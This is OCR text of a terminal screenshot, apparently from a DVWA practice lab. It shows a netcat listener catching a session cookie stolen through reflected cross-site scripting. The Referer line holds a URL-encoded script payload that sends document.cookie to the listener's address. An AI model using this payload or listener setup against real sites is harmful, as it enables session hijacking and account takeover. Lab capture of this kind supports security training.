 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
root@kali:~# nc -lvp 80
listening on [any] 80 ...
192.168.149.1: inverse host lookup failed: Unknown host
connect to [192.168.149.128] from (UNKNOWN) [192.168.149.1] 2658
GET /bogus.php?output=security=low;%20PHPSESSID=hldpfpiv64fr5csskkri6igbs2 HTTP/
1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/
48.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Im
age%28%29.src%3D%22http%3A%2F%2F192.168.149.128%2Fbogus.php%3Foutput%3D%22%2Bdoc
ument.cookie%3B%3C%2Fscript%3E
Connection: close